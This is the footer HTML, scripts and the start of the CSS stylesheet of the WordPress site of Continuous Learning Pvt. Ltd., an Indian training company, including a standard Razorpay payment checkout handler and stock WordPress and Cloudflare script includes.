										<a href="https://continuouslearning.in/rejuvenate-your-business/" title="Rejuvenate your Business">Rejuvenate your Business</a>
										<span class="date"><i class="fa fa-clock-o"></i> April 06, 2020</span>
									</li>
															</ul>
					</div>
				</div>
                <div class="col-sm-3 col-md-3">
					<div class="footer-item">
						<div class="footer-title">GET IN TOUCH</div>
                        <p>218, L – Square, Opp. D Mart,<br />
Uttarsanda Road, Nadiad – 387 001,<br />
Gujarat, India.</p>
						<p><a href="/cdn-cgi/l/email-protection#d1b8bfb7be91b2bebfa5b8bfa4bea4a2bdb4b0a3bfb8bfb6ffb8bf"><span class="__cf_email__" data-cfemail="c6afa8a0a986a5a9a8b2afa8b3a9b3b5aaa3a7b4a8afa8a1e8afa8">[email&#160;protected]</span></a></p>
						<p><a href="tel:info@continuouslearning.in">+91 94264 92762</a></p>
											</div>
					<div class="footer-item">
						<div class="footer-sosmed">
                            <a href="https://www.facebook.com/ContinuousLearning2010/" target="_blank"><div class="item"><i class="fa fa-facebook"></i></div></a>                            <a href="https://twitter.com/ContinuousL" target="_blank"><div class="item"><i class="fa fa-twitter"></i></div></a>                            <a href="http://www.linkedin.com/company/continuous-learning-pvt-ltd" target="_blank"><div class="item"><i class="fa fa-linkedin"></i></div></a>                            <a href="skype:kdabawala?chat" target="_blank"><div class="item"><i class="fa fa-skype"></i></div></a>							<a href="https://www.youtube.com/channel/UC8IreBWFanMVEJvb86eDkEw/featured" target="_blank"><div class="item"><i class="fa fa-youtube"></i></div></a>							<a href="https://www.instagram.com/continuous_learning/" target="_blank"><div class="item"><i class="fa fa-instagram"></i></div></a>                            <a href="https://kamaldabawala.blogspot.com/" target="_blank"><div class="item"><i class="fa fa-rss"></i></div></a>                        </div>
					</div>
				</div>				
							</div>
		</div>
		
		<div class="fcopy">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-md-12">
						<p class="ftex">Copyright &copy; 2026 Continuous Learning Pvt. Ltd. - All Rights Reserved</p> 
					</div>
				</div>
			</div>
		</div>
	</div>
    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2368dafe2b5434ec5d91c2be-text/javascript" src="https://continuouslearning.in/wp-content/themes/KD/js/vendor/jquery.min.js"></script>
	<script type="2368dafe2b5434ec5d91c2be-text/javascript" src="https://continuouslearning.in/wp-content/themes/KD/js/vendor/bootstrap.min.js"></script>
	<script type="2368dafe2b5434ec5d91c2be-text/javascript" src="https://continuouslearning.in/wp-content/themes/KD/js/vendor/jquery.superslides.js"></script>
	<script type="2368dafe2b5434ec5d91c2be-text/javascript" src="https://continuouslearning.in/wp-content/themes/KD/js/vendor/owl.carousel.js"></script>
	<script type="2368dafe2b5434ec5d91c2be-text/javascript" src="https://continuouslearning.in/wp-content/themes/KD/js/vendor/bootstrap-dropdownhover.min.js"></script>
	<script type="2368dafe2b5434ec5d91c2be-text/javascript" src="https://continuouslearning.in/wp-content/themes/KD/js/vendor/jquery.magnific-popup.min.js"></script>

	<script type="2368dafe2b5434ec5d91c2be-text/javascript" src="https://continuouslearning.in/wp-content/themes/KD/js/vendor/validator.min.js"></script>
	<script type="2368dafe2b5434ec5d91c2be-text/javascript" src="https://continuouslearning.in/wp-content/themes/KD/js/vendor/form-scripts.js"></script>
	
	<script type="2368dafe2b5434ec5d91c2be-text/javascript" src="https://continuouslearning.in/wp-content/themes/KD/js/script.js"></script>
    
    <script type="2368dafe2b5434ec5d91c2be-text/javascript">
	function PhoneNumber(evt) {
		var theEvent = evt || window.event;
		var key = theEvent.keyCode || theEvent.which;
		key = String.fromCharCode( key );
		var regex = /[0-9]/;
		var val = (window.event) ? evt.keyCode : evt.which;			
		//if( !regex.test(key) && val != 32 && val != 107 && val != 0 && val != 13 && val != 8 && val != 43 && val != 46) {
		//alert(val);
		if( !regex.test(key) && val != 0 && val != 13 && val != 8 && val != 46 && val != 107 && val != 43) {
			theEvent.returnValue = false;
			if(theEvent.preventDefault) theEvent.preventDefault();
		}
	}
	
	$('input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"]').each(function() {
		var el = this, type = $(el).attr('type');
		if ($(el).val() == '') $(el).attr('type', 'text');
		$(el).focus(function() {
			$(el).attr('type', type);
			el.click();
		});
		$(el).blur(function() {
			if ($(el).val() == '') $(el).attr('type', 'text');
		});
	});
	
	/*document.onkeydown = function(e) {
    	if (e.ctrlKey && (e.keyCode === 17 || e.keyCode === 44 || e.keyCode === 67 || e.keyCode === 86 || e.keyCode === 85 || e.keyCode === 117 || e.keyCode === 123)) {
    		return false;
    	} else {
    		return true;
    	}
    };
    $(document).keydown(function (event) {
    	if (event.keyCode == 123 || event.keyCode == 17 || event.keyCode == 44) {
    		return false;
    	} else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) {
    		return false;
    	}
    });
    document.addEventListener('contextmenu', event => event.preventDefault());*/
	</script>
	<script src="https://checkout.razorpay.com/v1/checkout.js" type="2368dafe2b5434ec5d91c2be-text/javascript"></script>
							<script type="2368dafe2b5434ec5d91c2be-text/javascript">
							  jQuery(document).on('click', '#razor-pay-now', function (e) {
							    var total = (jQuery('form#razorpay-frm-payment').find('input#amount').val() * 100);
							    var merchant_order_id = jQuery('form#razorpay-frm-payment').find('input#merchant_order_id').val();
							    var merchant_surl_id = jQuery('form#razorpay-frm-payment').find('input#surl').val();
							    var merchant_furl_id = jQuery('form#razorpay-frm-payment').find('input#furl').val();
							    var card_holder_name_id = jQuery('form#razorpay-frm-payment').find('input#billing-name').val();
							    var merchant_total = total;
							    var merchant_amount = jQuery('form#razorpay-frm-payment').find('input#amount').val();
							    var currency_code_id = jQuery('form#razorpay-frm-payment').find('input#currency').val();
							    
							    var key_id = "rzp_test_tOLJwsOMtemEu6";
							    
							    var store_name = 'Continuous Learning';
							    var store_description = 'Payment';
							    
							    var store_logo = 'https://continuouslearning.in/wp-content/themes/KD/images/logo.png';
							    var email = jQuery('form#razorpay-frm-payment').find('input#billing-email').val();
							    var phone = jQuery('form#razorpay-frm-payment').find('input#billing-phone').val();
							    
							    jQuery('.text-danger').remove();

							    if(card_holder_name_id=="") {
							      jQuery('input#billing-name').after('<small class="text-danger">Please enter full mame.</small>');
							      return false;
							    }
							    if(email=="") {
							      jQuery('input#billing-email').after('<small class="text-danger">Please enter valid email.</small>');
							      return false;
							    }
							    if(phone=="") {
							      jQuery('input#billing-phone').after('<small class="text-danger">Please enter valid phone.</small>');
							      return false;
							    }
							    
							    var razorpay_options = {
							        key: key_id,
							        amount: merchant_total,
							        name: store_name,
							        description: store_description,
							        image: store_logo,
							        netbanking: true,
							        currency: currency_code_id,
							        prefill: {
							            name: card_holder_name_id,
							            email: email,
							            contact: phone
							        },
							        notes: {
							            soolegal_order_id: merchant_order_id,
							        },
							        handler: function (transaction) {
							            jQuery.ajax({
							                url:'https://continuouslearning.in/wp-content/themes/KD/callback.php',
							                type: 'post',
							                data: {razorpay_payment_id: transaction.razorpay_payment_id, merchant_order_id: merchant_order_id, merchant_surl_id: merchant_surl_id, merchant_furl_id: merchant_furl_id, card_holder_name_id: card_holder_name_id, merchant_total: merchant_total, merchant_amount: merchant_amount, currency_code_id: currency_code_id}, 
							                dataType: 'json',
							                success: function (res) {
							                    if(res.msg){
							                        alert(res.msg);
							                        return false;
							                    } 
							                    window.location = res.redirectURL;
							                }
							            });
							        },
							        "modal": {
							            "ondismiss": function () {
							                // code here
							            }
							        }
							    };
							    // obj        
							    var objrzpv1 = new Razorpay(razorpay_options);
							    objrzpv1.open();
							        e.preventDefault();
							            
							});
							</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/KD/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="2368dafe2b5434ec5d91c2be-text/javascript" src="https://continuouslearning.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="2368dafe2b5434ec5d91c2be-text/javascript" src="https://continuouslearning.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="2368dafe2b5434ec5d91c2be-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="2368dafe2b5434ec5d91c2be-text/javascript" src="https://continuouslearning.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="2368dafe2b5434ec5d91c2be-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/continuouslearning.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="2368dafe2b5434ec5d91c2be-text/javascript" src="https://continuouslearning.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://continuouslearning.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="2368dafe2b5434ec5d91c2be-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://continuouslearning.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2368dafe2b5434ec5d91c2be-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7526169c8b564f65a55186fbeca5d012","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://continuouslearning.in/wp-content/themes/KD/css/style.css
body_size: 17839
content:
@import url("https://fonts.googleapis.com/css?family=Quicksand:400,700|Roboto");
.bolder {
	font-weight: 600;
}

.cfix,
.topbar:after {
	content: '';
	display: block;
	width: 100%;
	clear: both;
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

select {
	text-transform: none;
}

button {
	overflow: visible;
}

button,
input,
select,
textarea {
	max-width: 100%;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
	opacity: .5;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-right: 0.4375em;
	padding: 0;
}

input[type="date"]::-webkit-inner-spin-button,
input[type="date"]::-webkit-outer-spin-button,
input[type="time"]::-webkit-inner-spin-button,
input[type="time"]::-webkit-outer-spin-button,
input[type="datetime-local"]::-webkit-inner-spin-button,
input[type="datetime-local"]::-webkit-outer-spin-button,
input[type="week"]::-webkit-inner-spin-button,
input[type="week"]::-webkit-outer-spin-button,
input[type="month"]::-webkit-inner-spin-button,
input[type="month"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #d1d1d1;
	margin: 0 0 1.75em;
	min-width: inherit;
	padding: 0.875em;
}

fieldset>:last-child {
	margin-bottom: 0;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

optgroup {
	font-weight: bold;
}


/**
 * 2. GLOBAL STYLES
 * -----------------------------------------------------------------------------
 */


/*1.1 GENERAL STYLES*/

body,
button,
input,
select,
textarea {
	color: #222222;
	font-family: "Roboto", sans-serif;
	font-weight: 400;
	font-size: 16px;
	line-height: 1.9;
}

h1,
.panel-pricing .price,
h2,
.banner-page .title-page,
h3,
.jumbo-heading h2,
.jumbo-heading .banner-page .title-page,
.banner-page .jumbo-heading .title-page,
h4,
.lead,
.team-2 .title,
h5,
.section-subheading,
h6 {
	clear: both;
	font-weight: 700;
	margin: 0;
	text-rendering: optimizeLegibility;
}

p {
	margin: 0 0 1.75em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	border: 0 solid #1a1a1a;
	border-left-width: 4px;
	color: #686868;
	font-size: 16px;
	font-style: italic;
	line-height: 1.6;
	margin: 0 0 1.4736842105em;
	overflow: hidden;
	padding: 0 0 0 1.263157895em;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote p {
	margin-bottom: 1.4736842105em;
}

blockquote cite,
blockquote small {
	color: #1a1a1a;
	display: block;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

blockquote cite:before,
blockquote small:before {
	content: "\2014\00a0";
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

blockquote>:last-child {
	margin-bottom: 0;
}

blockquote footer,
blockquote small,
blockquote .small {
	display: block;
	color: #041e42;
}

address {
	font-style: italic;
	margin: 0 0 1.75em;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: Inconsolata, monospace;
}

pre {
	border: 1px solid #d1d1d1;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.3125;
	margin: 0 0 1.75em;
	max-width: 100%;
	overflow: auto;
	padding: 1.75em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

code {
	background-color: #d1d1d1;
	padding: 0.125em 0.25em;
}

abbr,
acronym {
	border-bottom: 1px dotted #d1d1d1;
	cursor: help;
}

mark,
ins {
	background: #007acc;
	color: #fff;
	padding: 0.125em 0.25em;
	text-decoration: none;
}

big {
	font-size: 125%;
}

html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

body {
	background: #ffffff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #d1d1d1;
	border: 0;
	height: 1px;
	margin: 0 0 1.75em;
}

ul,
ol {
	margin: 0 0 1.75em 1.25em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
	margin-left: 1.5em;
}

li>ul,
li>ol {
	margin-bottom: 0;
}

dl {
	margin: 0 0 1.75em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 0 1.75em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: middle;
}

del {
	opacity: 0.8;
}

table,
th,
td {
	border: 1px solid #d1d1d1;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.75em;
	table-layout: fixed;
	/* Prevents HTML tables from becoming too wide */
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

td {
	border-width: 0 1px 1px 0;
}

th,
td {
	padding: 0.4375em;
}


/* Placeholder text color -- selectors need to be separate to work. */

::-webkit-input-placeholder {
	color: #686868;
	font-family: "Roboto", sans-serif;
}

:-moz-placeholder {
	color: #686868;
	font-family: "Roboto", sans-serif;
}

::-moz-placeholder {
	color: #686868;
	font-family: "Roboto", sans-serif;
	opacity: 1;
	/* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
	color: #686868;
	font-family: "Roboto", sans-serif;
}

html,
body {
	width: 100%;
	height: 100%;
}

i,
cite,
em,
var,
address,
dfn {
	font-style: italic;
}

.animationload {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 999999;
	background-color: #fff;
}

.loader {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -100px 0 0 -100px;
	width: 200px;
	height: 200px;
	background-image: url("../images/loader.png");
	background-position: center;
	background-repeat: no-repeat;
}

.pos-relative {
	position: relative;
}

.navbar-brand {
	padding: 0 15px;
}

.section {
	position: relative;
}

.section>.container-fluid,
.section>.container {
	padding-top: 80px;
	padding-bottom: 80px;
}

.section.overlap {
	/*position: relative;
      z-index: 100;
      margin-top: -80px;
      > .container{
        background-color: $white;
        padding-top: 20px;
      }*/
}

.section.overlap-bottom {
	position: relative;
	z-index: 100;
	margin-bottom: -125px;
}

.section.overlap-bottom>.container {
	background-color: #0087cb;
	padding-top: 20px;
	padding-bottom: 0;
}

.section.section-border {
	border-bottom: 1px solid #eee;
}

.section.banner {
	padding: 0 0;
}

.section.testimony>.container,
.section.page404>.container {
	padding-top: 50px;
	padding-bottom: 0;
}

.section.section-no-padding>.container {
	padding-top: 0;
	padding-bottom: 0;
}

.section.stat-client>.container {
	padding-top: 20px;
	padding-bottom: 20px;
}

.bg-light {
	background-color: rgba(46, 142, 206, 0.05);
}

.bg-1 {
	background-color: #0087cb;
}

.bg-2 {
	background-color: #212635;
}

.bgwhite {
	background-color: #ffffff;
}

.font__color-white {
	color: #ffffff;
}

.colorwhite {
	color: #ffffff !important;
}

.section-heading,
.section-heading-events {
	font-size: 20px;
	line-height: 1.2em;
	font-weight: 700;
	color: #0087cb;
	margin-bottom: 40px;
	padding-top: 0px;
	padding-bottom: 5px;
	position: relative;
	text-transform: uppercase;
}

.section-heading.light,
.light.section-heading-events {
	/*&:after{
      background: $white;
    }*/
}

.section-heading.white,
.white.section-heading-events {
	color: #ffffff;
}

.section-heading.center,
.center.section-heading-events {
	text-align: center;
	/*&:after{
      margin-left: 0;
      margin-right: 0;
    }*/
}

.subheading {
	margin-top: -20px;
	margin-bottom: 80px;
	width: 80%;
	margin-left: auto;
	margin-right: auto;
	color: #555555;
}

.section-subheading {
	color: #999999;
}

.section-heading-2 {
	font-size: 24px;
	font-weight: 600;
	color: #212635;
}

.section-heading-3 {
	font-size: 1.714em;
	line-height: normal;
}

.section-heading-events {
	padding-top: 0;
	margin-left: 110px;
	clear: none;
	font-size: 30px;
	color: #222222;
}

.no-gutter {
	margin-right: 0;
	margin-left: 0;
}

.no-gutter>[class^="col-"],
.no-gutter>[class*=" col-"],
.no-gutter[class*='col-'],
.no-gutter[class*=" col-"] {
	padding-right: 0;
	padding-left: 0;
}


/* 1.2. TEXT COLOR */


/* 1.3. ANCHOR */

a {
	color: #222222;
	text-decoration: none;
}

a:hover {
	color: #0087cb;
	text-decoration: none;
}


/* 1.4. HEADING & PARAGRAPH */

p {
	margin: 0 0 20px 0;
}

h1,
.panel-pricing .price,
h2,
.banner-page .title-page,
h3,
.jumbo-heading h2,
.jumbo-heading .banner-page .title-page,
.banner-page .jumbo-heading .title-page,
h4,
.lead,
.team-2 .title,
h5,
.section-subheading {
	font-family: "Quicksand", sans-serif;
	font-weight: 700;
	margin-top: 10px;
	margin-bottom: 20px;
}

h1,
.panel-pricing .price {
	font-size: 2.2em;
	line-height: normal;
}

h2,
.banner-page .title-page {
	font-size: 1.5em;
	line-height: normal;
}

h3,
.jumbo-heading h2,
.jumbo-heading .banner-page .title-page,
.banner-page .jumbo-heading .title-page {
	font-size: 1em;
	line-height: normal;
}

h4,
.lead,
.team-2 .title {
	font-size: 1em;
	line-height: normal;
}

h5,
.section-subheading {
	font-size: 14px;
	line-height: 22px;
}

h6 {
	font-size: 13px;
}

strong,
b {
	font-weight: 700;
}

.lead {
	font-family: "Roboto", sans-serif;
	font-weight: 500;
	line-height: 1.6;
}

ol,
ul {
	list-style: initial;
	margin-left: 24px;
}

ol li,
ul li {
	margin: 8px 0;
}

.title-heading {
	color: #041e42;
	font-size: 36px;
	line-height: 50px;
}

blockquote {
	padding: 15px 20px;
	background-color: #f6f6f6;
	margin: 0 0 20px;
	border-left: 5px solid #0087cb;
	font-style: italic;
}

.jumbo-heading {
	color: #212635;
	font-size: 20px;
	position: relative;
}

.jumbo-heading h2,
.jumbo-heading .banner-page .title-page,
.banner-page .jumbo-heading .title-page {
	position: relative;
	z-index: 2;
}

.jumbo-heading .fa {
	font-size: 200px;
	position: absolute;
	top: 0;
	left: 0;
	color: #f5f5f5;
	z-index: 1;
}

ul.checklist {
	margin: 0;
}

ul.checklist li {
	list-style: none;
	margin: 10px 0 10px 35px;
}

ul.checklist li:before {
	font-family: FontAwesome;
	content: "\f00c";
	font-size: 20px;
	color: #0087cb;
	margin-left: -35px;
	margin-right: 15px;
}

ul.bull {
	margin: 0 0 20px;
	list-style: none;
	padding: 0;
}

ul.bull li {
	position: relative;
	padding: 0 0 0 26px;
	margin: 0 0 14px;
}

ul.bull li:before {
	content: "\f105";
	font: normal normal normal 14px/1 FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	display: inline-block;
	vertical-align: top;
	font-size: 16px;
	color: #0087cb;
}

ul.circle {
	margin: 0 0 20px;
	list-style: none;
	padding: 0;
}

ul.circle li {
	position: relative;
	padding: 4px 0 4px 20px;
	margin: 0 0 14px;
	line-height: 22px;
}

ul.circle li:before {
	content: "\f10c";
	font: normal normal normal 14px/1 FontAwesome;
	position: absolute;
	left: 0;
	top: 10px;
	display: inline-block;
	vertical-align: top;
	font-size: 7px;
	color: #212635;
}

.bgsection {
	background: url(../images/bgoverlay-1.jpg) bottom center no-repeat;
	background-attachment: fixed;
	background-size: cover;
}

.bgsection:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #0087cb;
	opacity: .9;
}

.grid-services {
	margin-top: 30px;
	margin-bottom: 30px;
}

.grid-item {
	margin-top: 30px;
	margin-bottom: 30px;
}

.margin-bottom-10 {
	margin-bottom: 10px;
}

.margin-bottom-30 {
	margin-bottom: 30px;
}

.margin-bottom-50 {
	margin-bottom: 50px;
}

.margin-bottom-70 {
	margin-bottom: 70px;
}

.margin-bottom-90 {
	margin-bottom: 90px;
}

.margin-bottom-100 {
	margin-bottom: 100px;
}

.spacer-10 {
	height: 10px;
}

.spacer-10::after {
	display: block;
	content: "";
	clear: both;
}

.spacer-30 {
	height: 30px;
}

.spacer-30::after {
	display: block;
	content: "";
	clear: both;
}

.spacer-50 {
	height: 50px;
}

.spacer-50::after {
	display: block;
	content: "";
	clear: both;
}

.spacer-70 {
	height: 70px;
}

.spacer-70::after {
	display: block;
	content: "";
	clear: both;
}

.spacer-90 {
	height: 70px;
}

.spacer-90::after {
	display: block;
	content: "";
	clear: both;
}

.banner-page {
	/*height: 150px;*/
	display: block;
	background-color: #222222;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.banner-page .title-page {
	text-align: left;
	color: #222222;
	margin-bottom: 0;
}

.banner-page .breadcrumb-container {
	background-color: #ffffff;
}

.banner-page .breadcrumb {
	padding: 0;
	margin: 10px 0px 0px 10px;
	text-align: left;
	background-color: transparent;
	font-size: 15px;
	font-weight: 400;
}

.banner-page .breadcrumb>li+li:before,
.banner-page .breadcrumb a {
	color: #0087cb;
}

.banner-page .breadcrumb>.active:hover,
.banner-page .breadcrumb>li+li:before:hover,
.banner-page .breadcrumb a:hover {
	color: #212635;
}


/* 2.5. CATEGORY MENU */

.widget {
	margin-bottom: 50px;
	clear: both;
}

.widget-title {
	font-size: 18px;
	font-weight: 700;
	color: #0087cb;
	margin-bottom: 15px;
	padding-bottom: 15px;
	position: relative;
}

.category-nav {
	margin-left: 0;
	margin-bottom: 30px;
	padding: 0;
}

.category-nav {
	margin-left: 0;
	margin-bottom: 30px;
	padding: 0;
}

.category-nav li {
	list-style: none;
	margin: 0;
	font-weight: 700;
}

.category-nav li a {
	color: #222222;
	display: block;
	padding: 15px 20px;
	margin-bottom: 5px;
	background-color: #eff3f6;
	border-left: 5px solid transparent;
}

.category-nav li a:hover {
	border-color: #0087cb;
}

.category-nav li.active a {
	border-color: #0087cb;
}

.info-detail dl {
	font-size: 16px;
}

.info-detail dt {
	font-weight: 700;
}

.info-detail dd {
	margin-bottom: 20px;
}

.widget.tags a {
	display: inline-block;
	vertical-align: top;
	padding: 5px 8px 6px;
	font-size: 13px !important;
	color: rgba(34, 34, 34, 0.8);
	border: 1px solid #ccc;
	margin: 0 6px 7px 0;
	text-decoration: none !important;
	text-transform: lowercase;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	border-radius: 5px;
}

.widget.tags a:hover {
	background-color: #0087cb;
	color: #ffffff;
	border-color: #0087cb;
}

.owl-theme .owl-dots .owl-dot.active span,
